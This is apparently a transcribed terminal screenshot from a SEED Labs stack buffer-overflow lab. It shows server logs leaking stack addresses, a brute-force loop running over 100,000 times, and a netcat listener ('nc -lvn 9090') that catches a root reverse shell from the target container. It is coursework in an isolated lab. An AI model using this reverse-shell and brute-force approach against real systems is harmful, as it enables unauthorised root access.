 終端機 Shell 編輯 顯示方式 視窗 輔助說明 LINE A 11月3日 週三 下午10:17:31
yulu — seed@VM: ~/.../Labsetup — ssh -p 40022 yulu@140.122.184.6 — 114×14
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xff9dfde8
server-1-10.9.0.5 | Buffer's address inside bof():     0xff9dfd78
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffb67a88
server-1-10.9.0.5 | Buffer's address inside bof():     0xffb67a18
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffffd2e8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffffd278
yulu — seed@VM: ~/.../attack-code — ssh -p 40022 yulu@140.122.184.6 — 114×13
4 minutes and 7 seconds elapsed.
The program has been running 100986 times so far.
4 minutes and 7 seconds elapsed.
The program has been running 100987 times so far.
4 minutes and 7 seconds elapsed.
The program has been running 100988 times so far.
4 minutes and 7 seconds elapsed.
The program has been running 100989 times so far.
4 minutes and 7 seconds elapsed.
The program has been running 100990 times so far.
4 minutes and 7 seconds elapsed.
The program has been running 100991 times so far.
yulu — seed@VM: ~/.../Labsetup — ssh -p 40022 yulu@140.122.184.6 — 53×5
[[11/03/21]seed@VM:~/.../Labsetup$ nc -lvn 9090 ]
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 53890
root@72894e628f21:/bof#